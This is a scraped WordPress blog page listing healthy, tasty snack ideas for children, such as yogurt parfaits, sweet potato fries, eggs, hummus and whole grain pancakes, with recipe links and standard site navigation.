<p><span style="font-weight: 400">Moist banana cake, zucchini in muffins, cranberry and carrot flavored muffins, carrot bars can be some of the nutritious snacks for children. Add different flavoured and different coloured fruits to muffins, cakes or even cookies to make colourful and tasty variants. </span></p>
<p><span style="font-weight: 400">You could even replace the regular cookies with wholesome oatmeal cookies made with ghee as a healthy snack for children. </span></p>
<p><span style="font-weight: 400">Snack ideas: Moist banana cake, zucchini in muffins, cranberry and carrot flavored muffins, carrot bars, oatmeal cookies can be provided along with a glass of low-fat or whole milk. </span></p>
<h3><span style="color: #ff6600">4. Yogurt</span></h3>
<figure id="attachment_3761" aria-describedby="caption-attachment-3761" style="width: 584px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/yogurt-dip.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-3761 " title="Yogurt parfait" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20584%20389%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/yogurt-dip.jpg" alt="Yogurt parfait" width="584" height="389" /></a><figcaption id="caption-attachment-3761" class="wp-caption-text">Low fat yogurt</figcaption></figure>
<p><span style="font-weight: 400">Low-fat yogurt is an excellent source of calcium, and introducing it as a nutritious snack is super easy. </span></p>
<p><span style="font-weight: 400">Dress a low-fat yogurt up in a multi-fruit yogurt parfait with berries or make a homemade fruity yogurt. </span></p>
<p><span style="font-weight: 400">You could use Greek yogurt too which has much more protein than the regular yogurt.  </span></p>
<p><span style="font-weight: 400">Snack ideas: Baked yogurt (bapha doi), yogurt parfait, yogurt in smoothies or simply fruit flavored yogurt can be provided as a handy yet healthy snack to your child. </span></p>
<p><span style="font-weight: 400">You could try this </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/yogurt-parfait.html">yogurt parfait with nuts</a></span><span style="font-weight: 400"> perfect as a dessert or as a snack. </span></p>
<h3><span style="color: #ff6600">5. Sweet Potatoes</span></h3>
<figure id="attachment_4621" aria-describedby="caption-attachment-4621" style="width: 560px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/sweet-potatoes.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-4621 " title="Sweet potatoes" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20560%20373%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/sweet-potatoes.jpg" alt="Sweet potatoes" width="560" height="373" /></a><figcaption id="caption-attachment-4621" class="wp-caption-text">Nutritious Sweet potatoes</figcaption></figure>
<p><span style="font-weight: 400">Sweet spuds are some of the most nutritious vegetables around: They&#8217;re packed with vitamin A and are good sources of B6, C, and folate. </span></p>
<p><span style="font-weight: 400">They can be used to make baked sweet potato chips or fries. These simple, delicious chips are great alternatives to the greasy, store-bought variety. </span></p>
<p><span style="font-weight: 400">Snack ideas: Replace regular oily fries with baked sweet potato fries. You could also look at replacing potatoes with sweet potatoes. This recipe combines </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/sweet-potato-egg-upma-mix-cutlet.html">eggs, sweet potato and upma mix to make yummy cutlets.</a></span></p>
<h3><span style="color: #ff6600">6. Eggs</span></h3>
<figure id="attachment_3411" aria-describedby="caption-attachment-3411" style="width: 569px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/61.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-3411 " title="Eggs Benefits" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20569%20379%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/61.jpg" alt="Eggs Benefits" width="569" height="379" /></a><figcaption id="caption-attachment-3411" class="wp-caption-text">Eggs Benefits</figcaption></figure>
<p><span style="font-weight: 400">One egg provides a 4-year-old with almost one-third of the protein requirements for the day. </span></p>
<p><span style="font-weight: 400">Keep a bunch of hard-boiled eggs in the fridge (they last for seven days), or scramble an egg and roll it up in a whole wheat chapati as egg Kathi rolls. </span></p>
<p><span style="font-weight: 400">Snack ideas: Boiled sliced egg served with pepper powder, or a simple cheese omelette can light up your child’s day. Try </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/high-protein-egg-dosa.html">incorporating eggs in dosa<b></b></a></span><span style="font-weight: 400"> like we did for a tasty snack.</span></p>
<h3><span style="color: #ff6600">7. Hummus</span></h3>
<figure id="attachment_4012" aria-describedby="caption-attachment-4012" style="width: 546px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/01-1.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-4012 " title="Tasty hummus with veggies" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20546%20273%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/01-1.jpg" alt="The mildly spiced yet tasty hummus with veggies may make you embrace salads! " width="546" height="273" /></a><figcaption id="caption-attachment-4012" class="wp-caption-text">The mildly spiced yet tasty hummus with veggies may make you embrace salads!</figcaption></figure>
<p><span style="font-weight: 400">Made from pureed chickpeas, hummus is an excellent dip for kids. It has an appealing nutty flavor, is thick enough not to be messy, and contains folate, vitamin B6, and iron. </span></p>
<p><span style="font-weight: 400">Serve hummus with cut-up vegetables or salt-free crackers for dipping, or use it with pita bread. Here is the </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/hummus-with-veggies.html">recipe for hummus with veggies</a><span style="font-weight: 400">. </span></span></p>
<p><span style="font-weight: 400">Snack ideas: Low-fat dips are really essential when it comes to feeding any drab snack to your kids. </span></p>
<p><span style="font-weight: 400">While tomato ketchup is loaded with sugar, it is better to feed your child hummus, flavored hung curd dip, avocado guacamole among others.</span></p>
<p><span style="color: #ff6600">Recommended Read: <span style="color: #333399"><a style="color: #333399" href="https://possible.in/10-worst-junk-foods-feed-children-2.html">10 Worst Foods to Feed to Children</a></span></span></p>
<h3><span style="color: #ff6600">8. Nuts and Raisins</span></h3>
<figure id="attachment_4123" aria-describedby="caption-attachment-4123" style="width: 524px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/almonds1.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-4123 " title="Almonds" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20524%20349%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/almonds1.jpg" alt="Almonds" width="524" height="349" /></a><figcaption id="caption-attachment-4123" class="wp-caption-text">Almonds</figcaption></figure>
<p><span style="font-weight: 400">Why should only chocolate companies use this all-time favorite combo? Well, your child could definitely use the fiber, protein, vitamins and minerals from nuts and raisin combo. </span></p>
<p><span style="font-weight: 400">Even if your picky eater isn’t going to a handful of raisins and nuts out of the box, you can make a yummy baked snack they won&#8217;t be able to pass up. </span></p>
<p><span style="font-weight: 400">Snack ideas: A nuts and raisin box, nuts and raisin energy bars, add them in muffins or cakes or even sweet bread loaves. We have added nuts to the typical fruit bowl for a tasty </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/fruit-bowl-with-nuts.html">nutty fruit bowl recipe</a>. </span></p>
<h3><span style="color: #ff6600">9. Whole Grain Pancakes</span></h3>
<figure id="attachment_4202" aria-describedby="caption-attachment-4202" style="width: 575px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/dal-pancake.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-4202 " title="Protein-rich pancakes" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20575%20383%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/dal-pancake.jpg" alt="Protein-rich pancakes anyone!" width="575" height="383" /></a><figcaption id="caption-attachment-4202" class="wp-caption-text">Protein-rich pancakes anyone!</figcaption></figure>
<p><span style="font-weight: 400">They are tasty, they are soft and they are definitely a healthier alternative to regular refined flour. To add more nutrition and taste, you could serve it with chopped fruits, toasted nuts and a drizzle of honey or maple syrup. </span></p>
<p><span style="font-weight: 400">Not only will your kids lap it up, but it will be a hit among the adults too. Try these savory </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/stuffed-ragi-pancake.html">wholesome stuffed ragi pancakes</a></span><span style="font-weight: 400"> or the </span><span style="color: #333399"><a style="color: #333399" href="https://possible.in/chola-dal-pancake-a-healthy-breakfast.html">chola dal pancakes</a><span style="font-weight: 400">. </span></span></p>
<h3><span style="color: #ff6600">10. Chocolate Banana Crepes</span></h3>
<figure id="attachment_4620" aria-describedby="caption-attachment-4620" style="width: 560px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/choco-banana-crepe.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-4620 " title="Choco banana crepe" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20560%20373%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/choco-banana-crepe.jpg" alt="Choco banana crepe" width="560" height="373" /></a><figcaption id="caption-attachment-4620" class="wp-caption-text">Choco banana crepe</figcaption></figure>
<p><span style="font-weight: 400">Now that you have the wholesome whole grain pancake batter ready, spread it out into thin dosa like crepes with this tasty, child-favourite stuffing of chocolate and banana. Fibre, vitamins, minerals and taste all wrapped in 1. </span></p>
<p>By teaching your children healthy eating habits, and modelling these behaviours in yourself, you can help your children maintain a healthy weight and normal growth.</p>
<p>You can teach them to pick “healthy snacks for kids” from stores and that way involve them too. While cooking snacks recipes you can introduce them to healthy foods too.</p>
<p>Also, the eating habits your children pick up when they are young will help them maintain a healthy lifestyle when they are adults.</p>
<p>Here&#8217;s a <a href="https://possible.in/balanced-diet-chart.html" target="_blank" rel="noopener noreferrer"><span style="color: #333399">balanced diet chart</span></a> by Possible&#8217;s Nutritionist just for your kids.</p>
<figure id="attachment_6565" aria-describedby="caption-attachment-6565" style="width: 586px" class="wp-caption aligncenter"><a href="https://possible.in/wp-content/uploads/2020/11/Kids-Diet_1.jpg"><img loading="lazy" decoding="async" class="lazy-load wp-image-6565 " title="Balanced Diet Chart for Kids" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20586%20414%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://possible.in/wp-content/uploads/2020/11/Kids-Diet_1.jpg" alt="Balanced Diet Chart for Kids" width="586" height="414" /></a><figcaption id="caption-attachment-6565" class="wp-caption-text">Balanced Diet Chart for Kids</figcaption></figure>
<p>Here are a few healthy snack recipes for kids that are totally worth checking out: <span style="color: #333399"><a style="color: #333399" href="https://www.youtube.com/watch?v=eK0nqzU-ZpI">Quick Poha Kheer</a>, <a style="color: #333399" href="https://www.youtube.com/watch?v=IzcXqZJIXDA">Apple Cinnamon Pie</a>, <a style="color: #333399" href="https://www.youtube.com/watch?v=14mG1kHwRZk">Beetroot Cutlet</a>, <a style="color: #333399" href="https://www.youtube.com/watch?v=1GUPrzVcW4M">Muesli Yogurt Parfait</a>.</span></p>
<p class="blogTopCTAButton" style="text-align: center"><strong><span id="blog_sidebar1" style="color: #ffffff;background-color: #cd0b0b;padding: 15px;cursor: pointer;font-size: 14px">Get FREE Health Consultation Today!</span></strong></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=10%20Kids%E2%80%99%20Nutritious%20Snacks%20that%20are%20Totally%20Tasty%21 - https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=10%20Kids%E2%80%99%20Nutritious%20Snacks%20that%20are%20Totally%20Tasty%21&amp;body=Check%20this%20out:%20https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html&amp;media=https://www.possible.in/wp-content/uploads/2016/06/healthy-kid-snacks-1024x1024.jpg&amp;description=10%20Kids%E2%80%99%20Nutritious%20Snacks%20that%20are%20Totally%20Tasty%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.possible.in/10-nutritious-snacks-for-children-totally-tasty.html&title=10%20Kids%E2%80%99%20Nutritious%20Snacks%20that%20are%20Totally%20Tasty%21" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-snacks/" rel="category tag">Healthy Snacks</a> and tagged <a href="https://www.possible.in/blog/tag/healthy-evening-snacks-for-kids/" rel="tag">healthy evening snacks for kids</a>, <a href="https://www.possible.in/blog/tag/healthy-snack-recipes-for-kids/" rel="tag">healthy snack recipes for kids</a>, <a href="https://www.possible.in/blog/tag/healthy-snacking-for-children/" rel="tag">healthy snacking for children</a>, <a href="https://www.possible.in/blog/tag/homemade-healthy-snacks-for-school/" rel="tag">homemade healthy snacks for school</a>, <a href="https://www.possible.in/blog/tag/indian-snacks-for-kids/" rel="tag">indian snacks for kids</a>, <a href="https://www.possible.in/blog/tag/kids-make-nutritious-snacks/" rel="tag">kids make nutritious snacks</a>, <a href="https://www.possible.in/blog/tag/kids-snacks/" rel="tag">kids snacks</a>, <a href="https://www.possible.in/blog/tag/low-fat-snacks-for-kids/" rel="tag">low fat snacks for kids</a>, <a href="https://www.possible.in/blog/tag/nutritious-snacks/" rel="tag">nutritious snacks</a>, <a href="https://www.possible.in/blog/tag/snack-for-children/" rel="tag">snack for children</a>, <a href="https://www.possible.in/blog/tag/snacks/" rel="tag">snacks</a>, <a href="https://www.possible.in/blog/tag/top-10-healthy-snacks/" rel="tag">top 10 healthy snacks</a>, <a href="https://www.possible.in/blog/tag/top-ten-healthy-snacks/" rel="tag">top ten healthy snacks</a>, <a href="https://www.possible.in/blog/tag/tru-snack/" rel="tag">tru snack</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2090%2090%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src='https://secure.gravatar.com/avatar/e7630c497579dc5e842cfb1dee080a326e2c72aaed2547227c7cc51ac143ca2d?s=90&#038;d=mm&#038;r=g' srcset="" data-srcset='https://secure.gravatar.com/avatar/e7630c497579dc5e842cfb1dee080a326e2c72aaed2547227c7cc51ac143ca2d?s=180&#038;d=mm&#038;r=g 2x' class='lazy-load avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Shobha Shastry				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://www.possible.in/ayurvedic-medicines-for-diabetes.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Ayurvedic Medicines for Diabetes: Food, Diet &#038; Natural Tips</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://www.possible.in/gluten-free-egg-roll.html" rel="next">Gluten Free Egg Roll <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/10-nutritious-snacks-for-children-totally-tasty.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.possible.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4619' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4d685cbd07" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="28"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<span class="widget-title "><span>Recent Posts</span></span><div class="is-divider small"></div>
		<ul>
											<li>
					<a href="https://www.possible.in/finansal-teknolojiler-ve-casibom-guncel-adres-degisimlerinin-ardindaki-siber-strateji.html">Finansal Teknolojiler ve Casibom: Güncel Adres Değişimlerinin Ardındaki Siber Strateji</a>
									</li>
											<li>
					<a href="https://www.possible.in/normalise-blood-pressure-naturally.html">Normalise Blood Pressure Naturally!</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-it-possible-to-reverse-hypothyroid-naturally.html">Is it Possible to Reverse Hypothyroid Naturally?</a>
									</li>
											<li>
					<a href="https://www.possible.in/thyroid-reset-diet-importance-of-iodine-in-reversing-hypothyroidism.html">“Thyroid Reset Diet”: Learnings from the Book to Understand the Importance of Iodine in Reversing Hypothyroidism</a>
									</li>
											<li>
					<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://aadvikfoods.com/" class="url" rel="ugc external nofollow">aadvikfoods</a></span> on <a href="https://www.possible.in/diy-immune-booster-drinks.html/#comment-865158">Top 8 DIY Immune Booster Drinks</a></li><li class="recentcomments"><span class="comment-author-link">SOUMEN</span> on <a href="https://www.possible.in/healthy-fitness-tips.html/comment-page-6/#comment-864981">Health &#038; Fitness Tips: Best Tips for a Healthy Life</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://evycar.com/lot-of-cilfqtacmitd/" class="url" rel="ugc external nofollow">Evycar</a></span> on <a href="https://www.possible.in/making-food-choices-for-a-healthy-lifestyle.html/#comment-864274">7 Healthy Food Habits and Choices for a Healthy Lifestyle | Possible</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://cherubwebservices.com/" class="url" rel="ugc external nofollow">Anoop Kumar</a></span> on <a href="https://www.possible.in/10-foods-to-avoid-when-you-have-high-cholesterol.html/#comment-864227">10 Foods To Avoid When You Have High Cholesterol</a></li><li class="recentcomments"><span class="comment-author-link">Lissa R. Winter</span> on <a href="https://www.possible.in/20-low-glycemic-foods-highly-recommended-for-diabetes-patients.html/#comment-864202">20 Low Glycemic Foods Highly Recommended For Diabetes Patients!</a></li></ul></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

    
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-custom footer-1">
		<div class="row large-columns-2 mb-0">
	   		<div id="text-7" class="col pb-0 widget widget_text"><span class="widget-title">Our Programs</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/weight-loss-programs/">For Weight Loss</a></li>
<li><a href="https://possible.in/thyroid-programs/">Fight Thyroid</a></li>
<li><a href="https://possible.in/type-2-diabetes-programs/">For Diabetes</a></li>
<li><a href="https://possible.in/pcos-programs/">Combat PCOS</a></li>
</ul>
</div>
		</div><div id="text-9" class="col pb-0 widget widget_text"><span class="widget-title">Shop Products</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">Breakfast</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">Snacks</a></li>
<li><a href="https://possible.in/shop/health-supplements/">Supplements</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">Diabetic Friendly</a></li>
</ul>
</div>
		</div><div id="text-11" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">About Us</a></li>
<li><a href="https://possible.in/why-possible/">Why Possible?</a></li>
<li><a href="https://possible.in/possible-success-stories/">Success Stories</a></li>
<li><a href="https://possible.in/our-team/">The Team</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">Honest Expectation Letter</a></li>
<li><a href="https://possible.in/sitemap.html">Sitemap</a></li>
</ul>
</div>
		</div><div id="text-12" class="col pb-0 widget widget_text"><span class="widget-title"> </span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">FAQ’s</a></li>
<li><a href="https://possible.in/contact-us/">Contact Us</a></li>
<li><a href="https://possible.in/terms-and-conditions/">Terms and Conditions</a></li>
<li><a href="https://possible.in/privacy-policy/">Privacy Policy</a></li>
<li><a href="https://possible.in/shipping-and-returns/">Shipping and Returns</a></li>
<li><a href="https://possible.in/media-room/">Media Room</a></li>
</ul>
</div>
		</div><div id="custom_html-15" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>Follow us on</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/instagram.png"
            width="40"
            height="40"
            alt="Possible instagram"
          />
        </span>
      </a>
     
      <a
        href="https://www.youtube.com/user/Truweight?sub_confirmation=1"
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/11/youtube.png"
            width="40"
            height="40"
            alt="Possible youtube"
          /> </span
      ></a>
     
    </div>

    <div style="margin: 10px 0">
      <span>
        <img
          src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          width="100"
          height="100"
          alt="truweight is now possible"
          data-lazy-src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
          class="lazyloaded"
          data-was-processed="true"
        /><noscript
          ><img
            src="https://possible.in/wp-content/uploads/2021/01/fssai-02-1.png"
            width="100"
            height="100"
            alt="fssi possible "
        /></noscript>
      </span>
      <div>
        <p style="color: #bbb; font-size: 14px">
          FSSAI Lic. No. <br />
          10016043001540 <br />
          10016043001522
        </p>
      </div>
    </div>

    <!-- App download link -->
    <div
      style="
        margin: 5px;
        display: flex;
        justify-content: space-between;
        gap: 4px;
      "
    >
      <div>
        <a
          target="_blank"
          href="https://play.google.com/store/apps/details?id=com.truweight.controllers&amp;hl=en"
          style="text-decoration: none"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/google.webp"
            alt="possible app"
            width="1024"
            height="1024"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
        /></a>
      </div>

      <div>
        <a
          target="_blank"
          href="https://apps.apple.com/in/app/truweight/id1030286118"
          rel="noopener noreferrer"
          ><img
            src="https://possible.in/wp-content/uploads/2023/08/appstore.webp"
            alt="possible app"
            style="
              padding: 3px;
              border: 1px solid #fff;
              #fff: 22px;
              margin: 2px;
              border-radius: 6px;
            "
            width="1024"
            height="1024"
        /></a>
      </div>
    </div>
  </div></div></div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-custom footer-2 ">
		<div class="row large-columns-6 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">हमारे कार्यक्रम</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://staging-possible.kinsta.cloud/weight-loss-programs/">वजन घटाने के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/thyroid-programs/">थायराइड से लड़ें</a></li>
<li><a href="https://staging-possible.kinsta.cloud/type-2-diabetes-programs/">डायबिटीज़ के लिए</a></li>
<li><a href="https://staging-possible.kinsta.cloud/pcos-programs/">PCOS से लड़ाई</a></li>
</ul>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">उत्पादों की खरीदारी करें</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://possible.in/shop/healthy-breakfast/">नाश्ता</a></li>
<li><a href="https://possible.in/shop/healthy-drinks/">स्वस्थ पेय</a></li>
<li><a href="https://possible.in/shop/healthy-snacks/">स्नैक्स</a></li>
<li><a href="https://possible.in/shop/health-supplements/">सप्लीमेंट्स</a></li>
<li><a href="https://possible.in/shop/sugar-free-foods/">डायबिटिक फ्रेंडली</a></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/about-us/">हमारे बारे में</a></li>
<li><a href="https://possible.in/why-possible/">Possible क्यों?</a></li>
<li><a href="https://possible.in/possible-success-stories/">सफलता की कहानियाँ</a></li>
<li><a href="https://possible.in/our-team/">हमारी टीम</a></li>
<li><a href="https://possible.in/honest-expectation-letter/">सच्ची उम्मीदों का पत्र</a></li>
<li><a href="https://possible.in/sitemap.html">साइट मैप</a></li>
</ul>
</div>
		</div><div id="text-17" class="col pb-0 widget widget_text">			<div class="textwidget"><ul>
<li><a href="https://possible.in/faqs/">अक्सर पूछे जाने वाले प्रश्न</a></li>
<li><a href="https://possible.in/contact-us/">संपर्क करें</a></li>
<li><a href="https://possible.in/terms-and-conditions/">नियम और शर्तें</a></li>
<li><a href="https://possible.in/privacy-policy/">प्राइवेसी पॉलिसी</a></li>
<li><a href="https://possible.in/shipping-and-returns/">शिपिंग और रिटर्न</a></li>
<li><a href="https://possible.in/media-room/">मीडिया रूम</a></li>
</ul>
</div>
		</div><div id="custom_html-17" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="foot-right">
   
    <div class="foot-social">
      <p>हमें फॉलो करें</p>
      <a
        href="https://www.facebook.com/possible.food/"
      
        target="_blank"
      >
        <span>
          <img
            src="https://possible.in/wp-content/uploads/2020/10/facebook.png"
            width="40"
            height="40"
            alt="Possible facebook"
          />
        </span>
      </a>
      <a
        href="https://www.instagram.com/possible.health/"
        target="_blank"
      >
        <span>
          <img
